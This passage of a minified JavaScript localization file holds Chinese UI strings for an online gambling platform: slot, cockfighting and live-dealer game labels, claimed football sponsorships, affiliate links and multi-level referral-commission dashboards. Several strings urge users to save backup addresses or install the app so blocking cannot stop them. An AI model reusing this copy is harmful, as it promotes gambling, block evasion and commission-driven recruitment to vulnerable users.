戏体验，随时随地享受游戏。",centerWallet:"中心钱包"},theme10_dz:{allGame:{title:"所有游戏"},game:{pgGame:"PG游戏赌场",pgGameTips:"PG游戏如火如荼",btn:"点击这里",chess:"棋牌",fish:"捕鱼",gaming:"电竞",electronic:"电子",blockChain:"区块链",sports:"体育",real:"真人",lottery:"彩票",cockfighting:"斗鸡",chessTips:"汇聚全球最热门的棋牌游戏万人在线对战，火热PK",fishTips:"史上最巨渔场邀您一起来渔乐大鱼满屏，一打就爆机",gamingTips:"全球所有电竞大中小型联赛应有尽有",electronicTips:"汇聚世界顶级电子游艺平台，万款老虎机游戏等你来战",blockChainTips:"区块链使用技术加密验证打造公平公正的平台",sportsTips:"热门顶级赛事畅享赛场风暴",realTips:"最美荷官在线互动，带您玩转百家乐等多款真人游戏",lotteryTips:"专注于彩票游戏行业多年拥有经典彩种、玩法",cockFightingTips:"全网独家、高赔率、简洁高效界面，助您轻松上手"},jackPot:{title:"彩金池",text:"",bottomText:"免费畅玩，大奖等你来拿"},download:{title:"最佳移动投注应用程序",subTitle:"触手可及的极快和稳定",description:"下载移动应用程序，体验互联网上最精彩的老虎机、钓鱼、纸牌、现场游戏、体育和区块链。 5D屏幕，让您拥有震撼的游戏体验，随时随地享受游戏"},finance:{centerWallet:"中心钱包"}},findUs:{title:"找到我们",saveDomainTitle:"保存网址",saveMailTitle:"保存邮箱",downLoadAppTitle:"下载APP",saveImg:"保存图片",backHomeDomail:"回家网址",forTitle:"防止打不开",get:"获取",officalEmail:"官方邮箱",forceTips:"为了防止网站打不开，请保存我们的网址或邮箱，以免找不到回家路！",closeTips:"保存以上信息才能点击关闭哦！",copyAll:"复制全部",saveNote:"保存到记事本"},theme32_dz:{gameWalletBalance:"钱包余额"},theme36_dz:{aside:{bindBank:"绑定银行卡"}},theme46_dz:{redEnvelopeEvent:"红包雨",announceInfo:'P9GAME将为您解答所有问题。使用"以上"方法之一取得联系',companyInfo:"公司信息",aboutUs:"关于我们",support:"支持",games:"游戏",eventUnOpen:"活动暂未开启",downloadApp:"下载APP"},theme55_dz:{game:{game_10060002:"赏金猎人",game_2000054:"赏金船长",game_3010238:"极速糖果",game_10060012:"财神来了",game_2000042:"象财神",game_3010084:"奥林匹斯之门",game_3010245:"大鲈鱼溅水",game_3010096:"疯狂大鲈鱼",game_3100096:"聚宝盆",game_3010191:"小丑珠宝",game_3010025:"黄金派对",closeStatusText:"暂未开启",electronic:"PG电子",platformClose:"游戏已关闭，请稍后重试"},aside:{findMe:"找到我们",welcome:"欢迎!"},header:{recharge:"充 值"},downloadApp:"下载APP"},theme57_dz:{playResponsibility:"玩得有责任",license:"许可证",protect:"保护",followUs:"关注我们",companyTitle:"500个兄弟们,高质量在线投注平台",partner:{title:"官方合作伙伴",afa:"阿根廷 AFA 和 OKVIP ",afa_Time:"2024 - 2025年",Villarreal:"比利亚雷亚尔 CF 和 OKVIP",Villarreal_time:"2023 - 2025年"},middle:{login:"登录",register:"注册",interest:"利息宝",security:"安全中心",download:"APP下载",award:"待领取",recharge:"存款",task:"任务",backwater:"返水",accountDetails:"账户明细",personalStatement:"个人报表",withdrawalManagement:"提现管理",rechargeFund:"公积金",vip:"VIP",forbiddenSelf:"自我禁止",pickUpRecord:"领取记录",active:"活动",bettingRecord:"投注记录",promote:"推广赚钱",promoteAgent:"分享赚钱",feedback:"有奖反馈",service:"客服",withDraw:"提现",settings:"个人资料",discount:"优惠",language:"语言",audit:"投注任务",more:"更多"}},theme42_dz:{userInfo:{sayHi:"你好"},hostUrl:"www.king88.com",jackpot:{winTxt:'<span>刚刚赢了在</span> <span class="place">{place}</span>',gameId_2000068:"鼠鼠福福",gameId_2000098:"十倍金牛",gameId_2000126:"虎虎生财",gameId_2001007:"金钱兔",gameId_2001029:"快钱来了",gameId_2000067:"少林足球",gameId_370084:"奥林匹斯之门",gameId_2001027:"金龙送宝",gameId_400051:"疯狂钱来也"},downloadApplication:"应用",download:"下载"},theme43_dz:{hostUrl:"www.cwin.com",application:"应用程序",download:"下载"},theme37_dz:{register:{title:"注 册"},login:{title:"登 录",tips:"登录/注册后查看"}},theme48_dz:{downLoad:{tips:"下载APP体验最精彩的互联网真人视讯、电子、捕鱼、棋牌、体育、电竞、彩票、斗鸡和区块链游戏，拥有5D屏幕，让您在游戏中获得更震撼的体验，随时随地享受游戏。"}},theme59_dz:{message:"通知",playResponsibility:"玩得有责任",license:"许可证",protect:"保护",followUs:"关注我们",companyTitle:"500个兄弟们,高质量在线投注平台",partner:{title:"官方合作伙伴",afa:"阿根廷 AFA 和 OKVIP ",afa_Time:"2023 - 2026年",afa_brand_brief:"曾多次夺得世界杯和美洲杯冠军的阿根廷足球协会（AFA）与亚洲领先的娱乐联盟之一 OKVIP 联盟正式签署合作协议， OKVIP 联盟的品牌大使.",afa_brand_expend:"这标志着网络游戏行业的一个转折点，为足球迷和全球游戏界开启了一个新的美好时代",Villarreal:"比利亚雷亚尔 CF 和 OKVIP",Villarreal_time:"2023 - 2026年",Villarreal_brand_brief:"比利亚雷亚尔足球俱乐部是西甲顶级球队，以其精湛的球技和顽强的拼搏精神而闻名，",Villarreal_brand_expend:"经常上演精彩的比赛，巩固了其在西班牙足球甲级联赛的稳固地位。亚洲领先的在线娱乐品牌联盟 OKVIP 与比利亚雷亚尔足球俱乐部签署了品牌合作协议。此次合作标志着 OKVIP 开启了新的发展阶段，并加强了体育与在线娱乐之间的全球战略合作关系，标志着 OKVIP 迈出了重要的一步。",lys:"路易斯·苏亚雷斯与OKVIP",lys_Time:"2025 - 2026年",lys_brand_brief:"曾效力于利物浦和巴塞罗那的足球传奇人物路易斯·苏亚雷斯正式成为 OKVIP 联盟的品牌大使.",lys_brand_expend:"这一组合不仅象征着极致的体育精神，也体现了 OKVIP 的全球地位——顶级娱乐、透明和专业的平台.",expand_more:"展开更多",pack_up:"收起",brand_title:"<span>F168</span>品牌活动",brandAmbassador:"品牌大使",ryangiggs_time:"2025 - 2026年",ryanGiggs:"瑞恩·吉格斯和F168",ryanGiggs_brand_brief:"战略合作，征服亚洲市场。F168与足球传奇巨星瑞恩·吉格斯正式签署合作协议，吉格斯成为品牌官方合作伙伴。",ryanGiggs_brand_expand:"战略合作，征服亚洲市场。F168与足球传奇巨星瑞恩·吉格斯正式签署合作协议，吉格斯成为品牌官方合作伙伴。此次合作有望巩固吉格斯在亚洲——全球拥有最大粉丝群体的市场之一——的地位。对于F168而言，此次合作将通过独特的互动活动，帮助品牌与吉格斯的粉丝建立联系，带来别具一格的娱乐体验。在合作框架下，F168将组织线上活动、提供独家内容以及开展其他多项活动，拉近吉格斯与亚洲粉丝的距离。此次合作不仅是业务上的一次进步，更是为粉丝们开启一段激动人心的旅程，旨在打造一个安全且引人入胜的线上游乐场。这完全契合吉格斯的核心价值观：创新与全球连接。"},promoteUrl:"https://dailyf168.com/",sportLink:"https://ok9sport.info/f168",middle:{login:"登录",register:"注册",interest:"利息宝",security:"安全中心",download:"APP下载",award:"待领取",recharge:"存款",task:"任务",backwater:"返水",accountDetails:"账户明细",personalStatement:"个人报表",withdrawalManagement:"提现管理",rechargeFund:"公积金",vip:"VIP",forbiddenSelf:"自我禁止",pickUpRecord:"领取记录",active:"活动",bettingRecord:"投注记录",promote:"推广赚钱",promoteAgent:"分享赚钱",feedback:"有奖反馈",service:"客服",withDraw:"提现",settings:"个人资料",discount:"优惠",language:"语言",audit:"投注任务",more:"更多"},downloadMainTitle:"下载应用程序加入，无需担心被屏蔽",downloadSubTitle:"便捷 - 安全 - 顺畅",loginRegister:{sloganTitle:"官方合作伙伴<br/>2023 - 2025 年",sloganTitle2:"官方合作伙伴<br/>2023 - 2026 年",sloganTitle3:"官方合作伙伴<br/>2025 - 2026 年",sloganSubTitle:"Argentina AFA & OKVIP",sloganSubTitle2:"Villarreal CF & OKVIP",sloganSubTitle3:"Luis Suárez & OKVIP",sloganTitle4:"品牌大使<br/>2025 - 2026 年",sloganSubTitle4:"Ryan Giggs"},aside:{discountCenter:"优惠"},spokespersonLink:"https://f168word.com",partnerLink:"https://okvipthai1.com/"},plan:{header:{search:"搜索",recharge:"存款",withdraw:"提现",Interest:"利息宝",login:"登 录",register:"注 册"},aside:{search:"搜索游戏",welcome:"欢迎",title:{fundsManagement:"资金管理",discount:"优惠中心",officialChannel:"官方渠道",quickLogin:"快捷登录",support:"支持中心",sports:"体育",recreationCity:"娱乐城",clubGame:"俱乐部游戏",nativeGame:"原生游戏",thirdPartyGame:"三方游戏",linkClubLable:"俱乐部",allGame:"全部游戏",game:"游戏",recommend:"推荐"},menu:{telegram:"Telegram 登录",zalo:"Zalo 登录",vip:"VIP",download:"APP下载",contactUS:"联系客服",commonQuestion:"常见问题",about:"关于",aboutUsSub:"关于我们",forbiddenSelf:"自我禁止",Interest:"利息宝",rechargeFund:"公积金",pickUpRecord:"领取记录",waitingCollect:"待领取",backwater:"返水",task:"任务",active:"活动",bettingRecord:"投注记录",promote:"推广赚钱",feedback:"有奖反馈",blindBoxLottery:"盲盒抽奖",facebook:"Facebook 登录",google:"Google 登录",line:"Line 登录",findUs:"找到我们",clubCustomer:"俱乐部客服",clubManage:"管理",clubBillSettlement:"账单结算",clubLoan:"信用借款",security:"安全中心",withDraw:"提现",recharge:"存款",settings:"个人资料",discount:"优惠",hotDiscount:"热门优惠",accountDetails:"账户明细",personalStatement:"个人报表",withdrawalManagement:"提现管理",audit:"投注任务",share:"立即分享",switchAccount:"切换账号",logout:"安全退出",luckySpin:"幸运转盘",svip:"金融SVIP"},gameMenu:{loadingRecent:"最 近",loadingCollect:"收 藏",loadingDemo:"试 玩",menu0:"热 门",menu1:"棋 牌",menu2:"捕 鱼",menu3:"电 子",menu4:"真 人",menu5:"体 育",menu6:"斗 鸡",menu7:"电 竞",menu8:"彩 票",menu9:"俱乐部",menu10:"朋友局",menu11:"区块链",menu20:"试 玩"}},middle:{clickLogin:"点击登录",signUp:"立即注册",menu:{vip:"VIP",download:"APP下载",commonQuestion:"常见问题",about:"关于",aboutUsSub:"关于我们",forbiddenSelf:"自我禁止",Interest:"利息宝",rechargeFund:"公积金",pickUpRecord:"领取记录",waitingCollect:"待领取",backwater:"返水",task:"任务",active:"活动",bettingRecord:"投注记录",promote:"推广赚钱",feedback:"有奖反馈",service:"客服",withDraw:"提现",recharge:"存款",security:"安全中心",settings:"个人资料",discount:"优惠",accountDetails:"账户明细",personalStatement:"个人报表",withdrawalManagement:"提现管理",language:"语言",audit:"投注任务",facebook:"Facebook 登录",google:"Google 登录",line:"Line 登录",more:"更多",blindBoxLottery:"盲盒抽奖",findUs:"找到我们",clubBillSettlement:"账单结算",clubLoan:"信用借款",share:"立即分享",kydActive:"砍一刀",customerPay:"客服代充",luckySpin:"幸运转盘",svip:"金融SVIP",currency:"币种"},gameMenu:{loadingRecent:"最 近",loadingCollect:"收 藏",loadingDemo:"试 玩",menu0:"热 门",menu1:"棋 牌",menu2:"捕 鱼",menu3:"电 子",menu4:"真 人",menu5:"体 育",menu6:"斗 鸡",menu7:"电 竞",menu8:"彩 票",menu9:"俱乐部",menu10:"朋友局",menu11:"区块链",menu20:"试 玩"},tabs:{hot:"热门",loadingRecent:"最近",loadingCollect:"收藏"}},tabbar:{home:"首页",menu:"菜单",event:"活动",service:"客服",download:"APP下载",discount:"优惠",recharge:"存款",withDraw:"提现",register:"注册",login:"登录",mine:"我的",balance_dz:"余额",task:"任务",backwater:"返水",vip:"VIP",Interest:"利息宝",promote:"推广赚钱",rechargeFund:"公积金",waitingCollect:"待领取",pickUpRecord:"领取记录",blindBoxLottery:"盲盒抽奖",share:"立即分享",cutOne:"砍一刀",recreationCity:"娱乐城",game:"游戏",tryGame:"免费试玩",recent:"最近游戏",collect:"收藏游戏",luckySpin:"幸运转盘",svip:"金融SVIP"},footer:{gameMenu:{loadingRecent:"最 近",loadingCollect:"收 藏",loadingDemo:"试 玩",menu0:"热 门",menu1:"棋 牌",menu2:"捕 鱼",menu3:"电 子",menu4:"真 人",menu5:"体 育",menu6:"斗 鸡",menu7:"电 竞",menu8:"彩 票",menu9:"俱乐部",menu10:"朋友局",menu11:"区块链",menu20:"试 玩"}},middleMore:{title:{common:"首页常用功能",discount:"优惠中心",officialChannel:"官方频道",quickLogin:"快捷登录",support:"支持中心",moneyManagement:"资金管理",accountSecurity:"账户安全",expand:"展开",collapse:"收起",isBottom:"已经到底拉~"}},jackpot:{title:"彩金池"}},theme28_dz:{download:{getItOn:"在线获取",googleText:"GOOGLE PLAY",appText:"APP STORE"}},AgeCompliance:{fulfilage:"接受",unfulfilage:"退出"},theme52_dz:{game:{hotdesc:"汇聚全球最热门的游戏万人在线对战，火热PK",gamingdesc:"全球所有热门电竞 大中小型联赛应有尽有",lotterydesc:"一场交织智慧与胆识的精彩盛宴",fishdesc:"史上最巨渔场各种炫酷玩法，百万爆率一打就爆机",djdesc:"一场充满策略与勇气的精彩较量",sportsdesc:"热门顶级赛事，畅享赛场风暴",sportswrite:"噩梦惊醒，赛事一夜，<br />激战悄然上演<br />一场梦魇般的对决触动了无数体育健儿的心弦......<br />即将震撼整个体育界的波澜壮阔......"}},theme61_dz:{nav:{unLoginTips:"您还未登录"},game:{more:"更多"}},theme54_dz:{tabbar:{login:"登录"}},theme64_dz:{aside:{discount:"优 惠",game:"游 戏"},tabbar:{discount:"优惠"},middle:{sayHi:"欢迎!",login:"登 录",register:"注 册"},game:{loadingAll:"更多",game_1012:"高额奖金最佳选择",game_79:"高额奖励",game_54:"无限大奖",game_71:"钱如流水",game_name_56:"KingMidas棋牌",game_name_13:"WG棋牌",game_name_62:"V8棋牌",game_name_53:"Rih88棋牌"},site:"99KK.COM",site2:"888TOP.COM",vpn:{text:"下载安装<br />无需担心被阻拦",enviroment:"环境",down:"下载应用",noWorry:"无需担心被屏蔽",ios:"下载 iOS 应用",android:"下载安卓应用"},footer:{brandAlliance:"品牌联盟",download_app:"下载APP",download:"立即下载",partners:"立即下载官方合作伙伴",about:"关于我",about2:"关于我",license:"许可证",protect:"保护",follow_us:"关注我们",game_paradise:"{brandName} 老虎机天堂",responsibly:"玩得有责任",link23:"https://m.23win.baby?f=893186",link99:"https://99win.bet",link88:"https://nn88.ad/?id=569686703"},rank:{title:"奖金爆捕鱼",ranking:"排名",name:"名称",amount:"利润金额"},card:{backwater:"实时返水<span>1.5%</span>",hot:"热 门",ag:"AG真人",wm:"WM真人"},event:{join:"加入99WIN",join2:"<b>888TOP</b>每日领取奖励",get_day_reward:"获得每日奖励",get_day_reward2:"每天领取奖励",mystery_reward:"神秘奖励",mystery_reward2:"神秘奖金",received:"已领取",received2:"增加了",today_reward:"今日奖励",today_reward2:"今日奖金",member_day:"99WIN会员日",member_day2:"<b>888TOP</b>独家",special_offers:"9/19/29 特别优惠",special_offers2:"8/18/28 特别优惠"},center:{yuebao:"利息宝",rechargeFund:"公积金",withdraw:"提现",recharge:"存款",aboutUs:"关于我们",feedback:"有奖反馈",language:"语言选择",commonQuestion:"常见问题",security:"安全中心",paidToPromote:"推广赚钱",promoteAgent:"分享赚钱",settings:"个人资料",withdrawalManagement:"提现管理",personalStatement:"个人报表",bettingRecord:"投注记录",accountDetails:"账户明细",centerWallet:"找回余额",logout:"安全退出",deviceInfo:"登录设备",needRecharge:"晋级再充值",needBet:"晋级再投注"}},loginRegisterUpgradeGuide:{or:"或",upgradeTips:"<span>恭喜您已成为VIP用户！</span>为了您资金安全，请选择以下任意方式升级！",usePhoneLogin:"使用手机登录",usePhoneRegister:"使用手机注册",bindPhoneUpgrade:"绑定手机升级",useEmailLogin:"使用邮箱登录",useEmailRegister:"使用邮箱注册",bindEmailUpgrade:"绑定邮箱升级",useAccountLogin:"使用账号登录",useAccountRegister:"使用账号注册",bindAccountUpgrade:"绑定账号升级",useFacebookLogin:"使用 Facebook 快捷登录",useFacebookRegister:"使用 Facebook 免注册",useFacebookUpgrade:"绑定 Facebook 升级",useWebauthnLogin:"使用 Webauthn 快捷登录",useWebauthnRegister:"使用 Webauthn 免注册",useWebauthnUpgrade:"绑定 Webauthn 升级",useGoogleLogin:"使用 Google 快捷登录",useGoogleRegister:"使用 Google 免注册",useGoogleUpgrade:"绑定 Google 升级",useLineLogin:"使用 Line 快捷登录",useLineRegister:"使用 Line 免注册",useLineUpgrade:"绑定 Line 升级",useTelegramLogin:"使用 Telegram 快捷登录",useTelegramRegister:"使用 Telegram 免注册",useTelegramUpgrade:"绑定 Telegram 升级",useZaloLogin:"使用 Zalo 快捷登录",useZaloRegister:"使用 Zalo 免注册",useZaloUpgrade:"绑定 Zalo 升级"},theme63_dz:{rightBar:{backTop:"返回顶部"},tabbar:{menu:"更多"}},theme39_dz:{rightBar:{backTop:"置顶"}},theme65_dz:{download:{title:"源自越南  连接世界  信誉之选",text:"{name}源自越南，融合本土文化与全球顶尖娱乐，提供多元化游戏选择。注重安全与信誉，采用先进加密技术，确保公平公正。连接越南与世界，为全球玩家打造优质、安全的娱乐体验。",text1:"立即下载手机客户端，获取更多优惠福利！",ios:"iOS下载",android:"Android下载"}},agentPc:{pageText:"每页{x}条,共{y}条",bindedPhone:"绑定手机号",bindedEmail:"绑定电子邮箱",loginUrl:"登录地址",userPassword:"会员密码",clickToCopy:"一键复制",return:"劝退",logout:"退出登录",confirmLogout:"是否要退出当前账号",inviteLink:"邀请链接",untilNextSettlement:"距离下次结算",switchH5:"切换H5端",directSubordinateCount:"直属下级数",receive:"领取",receiveStatus:"领取状态",multiplyCommission:"多重返佣",share:"分享",finalPrize:"终极大奖",serialNumber:"序号",day:"天",progressText:"已完成{x}%",search:"搜索",reset:"重置",memberId:"直属会员ID",memberAccount:"直属会员账号",subMemberId:"下级会员ID",subMemberAccount:"下级会员账号",vipLevel:"VIP等级",rechargeTime:"充值时间",selectAgentLevel:"请选择代理等级",enterPlatform:"请选择游戏平台",enterAgentLevel:"代理等级",enterFirstRechargeType:"首充类型",enterAccountStatus:"账号状态",enterAllStatus:"全部状态",alreadyFirstRecharge:"已首充",notFirstRecharge:"未首充",allRecharge:"全部首充类型",allStatusType:"全部账号状态",allOnlineType:"全部状态",allAgentLevel:"全部VIP等级",betDetails:"注单详情",agentInfo:"代理账号",agentInfoId:"代理ID",level:"({x}级)",export:"导出报表",enterDate:"请选择时间范围",enterGameType:"请选择游戏类型",enterPlatformType:"请选择平台类型",directContributionCount:"直属贡献数",directPerformanceCount:"直属业绩数",totalFirstRechargeCount:"总首充人数",directFirstRecharge:"直属首充",directFirstRechargeCount:"直属首充人数",otherFirstRecharge:"其他首充",otherFirstRechargeCount:"其他首充人数",totalCharge:"总充值",totalChargeCount:"总充值人次",directCharge:"直属充值",directChargeCount:"直属充值人次",otherCharge:"其他充值",otherChargeCount:"其他充值人次",totalWithdrawal:"总提现",totalWithdrawalCount:"总提现次数",directWithdrawal:"直属提现",directWithdrawalCount:"直属提现次数",otherWithdrawal:"其他提现",otherWithdrawalCount:"其他提现次数",totalEffectiveBet:"总有效投注",directEffectiveBet:"直属有效投注",otherEffectiveBet:"其他有效投注",totalWinLoss:"总输赢",directWinLoss:"直属输赢",otherWinLoss:"其他输赢",directReward:"直属领取",directRegistrationCount:"直属注册人数",betting:"下级投注",withdrawalDate:"提现时间",withdrawalMethod:"提现方式",withdrawalAmount:"提现金额",totalWithdrawalAmount:"总提现金额",claimReward:"领取奖励",rechargeType:"充值类型",totalRechargeAmount:"总充值金额",rechargeAmount:"充值金额",subordinate:"他的下级",totalRecharge:"总充值",totalRechargeCount:"总充值人次",directRecharge:"直属充值",directRechargeCount:"直属充值人数",otherRecharge:"其他充值",otherRechargeCount:"其他充值人数",totalWithdraw:"总提现",totalWithdrawCount:"总提现次数",directWithdraw:"直属提现",directWithdrawCount:"直属提现次数",otherWithdraw:"其他提现",otherWithdrawCount:"其他提现次数",totalFirstRecharge:"总首充",totalReceive:"总合计领取",activityReceive:"活动领取",rebateReceive:"返水领取",agentCommission:"代理佣金",taskReward:"任务奖励",rechargeReward:"充值奖励",vipReceive:"VIP领取",interest:"利息宝利息",luckyWheel:"幸运转盘",blindBox:"盲盒抽奖",otherRegisterPerson:"其他注册",totalRegisterPerson:"总注册",components:{commonAgentTable:{select:"请选择",startDate:"请选择开始时间",endDate:"请选择结束时间"},netProfitModal:{close:"关闭",netProfit:"净盈利",totalNetProfix:"总净盈利",winLoss:"输赢金额",depositFee:"充值手续费",withdrawalFee:"提现手续费",totalWinLoss:"总输赢金额",totalReward:"总领取奖励",totalThirdPartyCost:"总三方成本",totalDepositFee:"总充值手续费",totalWithdrawalFee:"总提现手续费"},effectiveBetModal:{gameType:"游戏类型",platform:"游戏平台",effectiveBet:"有效投注",totalBet:"总投注"},rechargeModal:{totalBet:"总投注",memberId:"会员ID/账号",totalRecharge:"总充值金额"}},promoteShare:{netprofixTask:"净盈利任务",betTask:"投注任务",rechargeTask:"充值任务",firstRechargeTask:"首充任务",title1:"推广分享-多奖励自动裂",title2:"推广分享-有效投注、净盈利",startingTime:"发起时间",grandPrizeTaskOne:"大奖任务一",grandPrizeTaskTwo:"大奖任务二",grandPrizeTaskThree:"大奖任务三",grandPrizeTaskFour:"大奖任务四",totalUltimatePrizeThisWeek:"本周终极大奖总计",totalFirstRechargeCommissionThisWeek:"本周首充佣金总计",totalRechargeCommissionThisWeek:"本周充值佣金统计",totalEffectiveBetCommissionThisWeek:"本周有效投注佣金总计",totalNetProfitCommissionThisWeek:"本周净盈利佣金总计",totalUltimatePrizeLastWeek:"上周终极大奖总计",totalFirstRechargeCommissionLastWeek:"上周首充佣金总计",totalRechargeCommissionLastWeek:"上周充值佣金统计",totalEffectiveBetCommissionLastWeek:"上周有效投注佣金总计",totalNetProfitCommissionLastWeek:"上周净盈利佣金总计",totalUltimatePrizeThisMonth:"本月终极大奖总计",totalFirstRechargeCommissionThisMonth:"本月首充佣金总计",totalRechargeCommissionThisMonth:"本月充值佣金统计",totalEffectiveBetCommissionThisMonth:"本月有效投注佣金总计",totalNetProfitCommissionThisMonth:"本月净盈利佣金总计",totalUltimatePrizeLastMonth:"上月终极大奖总计",totalFirstRechargeCommissionLastMonth:"上月首充佣金总计",totalRechargeCommissionLastMonth:"上月充值佣金统计",totalEffectiveBetCommissionLastMonth:"上月有效投注佣金总计",totalNetProfitCommissionLastMonth:"上月净盈利佣金总计",firstLevelRechargeCommission:"一级充值佣金",secondLevelRechargeCommission:"二级充值佣金",thirdLevelRechargeCommission:"三级充值佣金",firstLevelBettingCommission:"一级投注佣金",secondLevelBettingCommission:"二级投注佣金",thirdLevelBettingCommission:"三级投注佣金",firstLevelNetProfitCommission:"一级净盈利佣金",secondLevelNetProfitCommission:"二级净盈利佣金",thirdLevelNetProfitCommission:"三级净盈利佣金",settleTips:"结算后才可能领取，距离下次结算",validBettingCommission:"有效投注佣金"},settleDurationCustom:"自定义({x})天",proportion:{rateComparisonTable:"返佣比例对照表",multipleAward:"多奖励自动裂变",firstChargeComparisonTable:"首充返佣比例对照表",reChargeComparisonTable:"充值返佣比例对照表",validBetComparisonTable:"有效投注返佣比例对照表",netProfitComparisonTable:"净盈利返佣比例对照表",todayValidPeople:"今日有效人数",todayFirstChargeLv1:"今日一级首充返佣",todayFirstChargeLv2:"今日二级首充返佣",todayFirstChargeLv3:"今日三级首充返佣",todayRecharge:"今日充值",nextDayRateLv1:"次日一级返佣比例",nextDayRateLv2:"次日二级返佣比例",nextDayRateLv3:"次日三级返佣比例",todayValidBet:"今日有效投注",todayNetProfit:"今日净盈利",todayRateLv1:"今日一级返佣比例",todayRateLv2:"今日二级返佣比例",todayRateLv3:"今日三级返佣比例"},placeholder:{sharedLink:"请选择邀请链接",directMemberAccount:"请输入直属会员账号",subMemberAccount:"请输入下级会员账号",directMemberPassword:"请输入直属会员密码",smsValidCode:"请输入短信验证码",email:"请输入邮箱",emialValidCode:"请输入邮箱验证码",memberId:"请输入直属会员ID",subMemberId:"请输入下级会员ID",memberAccount:"请输入直属会员账号"},fundReceive:"公积金领取",explanation:{validPeople:"有效的条件：该下级充值金额≥{minAmount}，并且有效投注≥{minBet}",recharge:"因为充值佣金是实时计算并可以立即领取，所以充值的返佣比例取决于昨日业绩，即今日业绩决定次日返佣比例。",bet:"因为有效投注佣金都是实时计算并可以立即领取，所以有效投注的返佣比例取决于昨日业绩，即今日业绩决定次日返佣比例。",commissionRate:"因净盈利需要以周期为单位进行统计，所以佣金无法实时领取，需要等到次日结算后，再当按天按业绩对应的佣金比例进行返佣，即当天净盈利业绩决定当天的返佣比例。",totalCommission:"直属佣金+其他佣金",summarizationData:"成为代理之后，截至今日的数据汇总",recentPromote:"仅为近7日的数据展示",firstDepositRate:"<b>首存转化率</b>=首充人数/注册人数*100%",registerDepositRate:"<b>当天注册且首充转化率</b>=当前注册且首充人数/注册人数",visits:"IP去重",registerRate:"<b>注册率</b>=访问量/注册人数*100%",rewardsCalcDiff:"补差额",noRewardsCalcDiff:"不补差额",autoDeleteExplain:"7天过后自动删除"},settleDurationType:{day:"日",week:"周",month:"月"},myData:{todayDirect:"今日直属数据",yesterdayDirect:"昨日直属数据",thisWeekDirect:"本周直属数据",lastWeekDirect:"上周直属数据",thisMonthDirect:"本月直属数据",lastMonthDirect:"上月直属数据",recentPromoteData:"近期推广数据",promoteUrl:"推广地址",visits:"访问量",registerRate:"注册率",firstRechargeRate:"首充转化率",firstRechargeOnTodayRegister:"当天注册首充金额",firstRechargeRateOnTodayRegister:"当天注册首充转化率",firstRechargePersonOnTodayRegister:"当天注册首充人数",secondRechargeAmount:"二充金额",secondRechargePerson:"二充人数"},performance:{otherPerformanceCount:"其他业绩数",myPerformanceEffectiveBetType:"我的业绩-有效投注类型",netProfit:"我的业绩-净盈利",multiRewardViral:"我的业绩-多奖励自动裂变",firstLevelCharge:"一级充值",nextDayChargeCommission:"次日充值返佣",level1ChargeCommission:"一级充值返佣",secondChargeCommission:"二级充值返佣",thirdChargeCommission:"三级充值返佣",firstLevelBet:"一级投注",nextDayBetCommission:"次日投注返佣",level1BetCommission:"一级投注返佣",secondBetCommission:"二级投注返佣",thirdBetCommission:"三级投注返佣",firstLevelCommissionRate:"一级返佣比例",secondLevelCharge:"二级充值",secondLevelBet:"二级投注",secondLevelNetProfit:"二级净盈利",secondLevelCommissionRate:"二级返佣比例",thirdLevelCharge:"三级充值",thirdLevelBet:"三级投注",thirdLevelCommissionRate:"三级返佣比例"},commission:{netProfit:"我的佣金-净盈利",effectiveBet:"我的佣金-有效投注",multiRewardViral:"我的佣金-多奖励自动裂变",title:"我的佣金",currentCommission:"本期佣金",otherContribution:"其他贡献数",firstChargeCommission:"首充佣金",chargeCommission:"充值佣金",chargeCount:"充值人数",betCommission:"投注佣金",betCount:"投注人数",netProfitCommission:"净盈利佣金",netProfitCount:"净盈利人数",totalCommission:"总佣金",totalUltimatePrize:"总终极大奖",totalFirstChargeCommission:"总首充佣金",totalFirstChargeCount:"总首充人数",totalChargeCommission:"总充值佣金",totalChargeCount:"总充值人数",totalBetCommission:"总投注佣金",totalBetCount:"总投注人数",totalNetProfitCommission:"总净盈利佣金",totalNetProfitCount:"总净盈利人数",allGameType:"全部游戏类型",allProxyLevel:"全部代理等级",allDirectLevel:"全部下级层数",allVipLevel:"全部vip等级",allContributionPerformance:"总贡献业绩",allContributionCommission:"总贡献佣金",directTotalWinLose:"直属会员总输赢",currentDirectPerformance:"本期直属业绩",rebateType:"返佣类型",totalFirstCharge:"总首充金额",firstChargeTime:"首充时间",inferiorsLevel:"下级层数",directCommission:"直属佣金",otherCommission:"其他佣金"},directData:{data:"下级信息",firstRecharge:"是否首充",accountStatus:"账号状态",onlineStatus:"是否在线",lastLogin:"最后登录",loginCount:"登录次数",registrationTime:"注册时间",totalFirstRecharge:"总首充",isOnline:"是否在线"},memberDetailsModal:{totalPerformanceNum:"累计贡献业绩",totalCommissionNum:"累计贡献佣金",toDirectSuperior:"贡献给直属上级",loginCount:"登录次数",lastLoginTime:"最后登录时间"},directBetting:{betDate:"投注日期",gameType:"游戏类型",platformType:"游戏平台",totalEffectiveBet:"总有效投注",totalWinLoss:"总输赢",betCount:"注单数",gameName:"游戏名称",effectiveBet:"有效投注",winLossAmount:"输赢金额"},directFinance:{date:"日期",accountBalance:"账号余额",rechargeCount:"充值次数",withdrawAmount:"提现金额",withdrawCount:"提现次数",rechargeWithdrawDifference:"充提差",finance:"下级财务"},directReceive:{receive:"下级领取",date:"日期",totalReceive:"合计领取",activityReceive:"活动领取",rebateReceive:"返水领取",agentCommission:"代理佣金",taskReward:"任务奖励",rechargeReward:"充值奖励",vipReceive:"VIP领取",interest:"利息宝利息",luckyWheel:"幸运转盘",blindBox:"盲盒抽奖",fundReceive:"公积金领取"},exports:{empty:"请选择至少一个字段！",error:"导出失败，请重试！",success:"导出成功!",selectAll:"全选",exportAll:"全部导出内容",exportMenu:"导出下载",title:"导出下载",selectExportType:"请选择导出类型",selectStatus:"请选择状态",typeAll:"全部",typePerformance:"业绩报表",statusAll:"全部",statusWaiting:"等待中",statusPending:"导出中",statusSuccess:"已完成",statusFailed:"导出失败",exportTime:"导出时间",content:"导出内容",fileName:"文件名",fileSize:"文件大小",password:"文件密码",autoDeleteTime:"文件自动删除时间",status:"状态",download:"下载",delete:"删除",confirmDownload:"确认下载该文件？",confirmDelete:"确认删除该文件？",deleteSuccess:"删除成功",deleteFailed:"删除失败",batchDelete:"批量删除",batchDeleteTitle:"批量删除文件",batchDeleteSuccess:"批量删除成功",batchDeleteFailed:"批量删除失败",selectRowsFirst:"请先选择要删除的文件",operation:"操作",batchOperation:"批量操作"},todatProportionRate:"今日预计返佣比例",yesterdayProportionRate:"昨日返佣比例"},theme62_dz:{game:{viewAllGame:"查看全部"},download:{downloadNewTitle:"极致享畅 